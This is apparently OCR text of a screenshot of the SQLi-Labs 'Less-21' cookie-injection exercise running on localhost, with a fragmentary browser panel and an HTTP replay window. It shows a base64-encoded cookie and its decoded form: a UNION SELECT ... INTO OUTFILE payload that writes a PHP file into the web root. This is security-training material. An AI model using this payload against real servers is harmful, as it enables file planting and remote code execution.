 Less-21 Cookie Injection- Error Based- complex - string - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
Less-21 Cookie Injection- Error Based...
phpinfo()
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://127.0.0.1/MyLab/sqli/less-21/index.php
Split URL
Execute
Enable Post data
Enable Referrer
127.0.0.1/MyLab/sqli/less-21/index.php
YOUR USER AGENT IS : Mozilla/5.0 (W
YOUR
DELETE YOUR C
YOU
ZHVtYicpIHVuaW9uIHNlbGVj
/PicgSU5UTyBPVVRGSUxFICdDOi
and expires
Warning: mysql_fetch_array() expects paramete
2
Live HTTP Replay
GET
http://127.0.0.1/MyLab/sqli/less-21/index.php
HTTP/1.1
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/MyLab/sqli/less-21/
Cookie: uname=ZHVtYicpIHVuaW9uIHNlbGVjdCAxLDIsJzw/cGhwIHBocGluZm8oKTs
/PicgSU5UTyBPVVRGSUxFICdDOi94YW1wcC9odGRvY3MvTXlMYWIvc3FsaS9oZWxwMi5waHAnLS0gLQ==;
PHPSESSID=vt2agck7ustsr3cs0q4ldikkj5
Connection: keep-alive
BASE64 encoded form of payload-> dumb') union select 1,2,'<?
php phpinfo();?>' INTO OUTFILE
'C:/xampp/htdocs/MyLab/sqli/help2.php'-- -
Replay
Close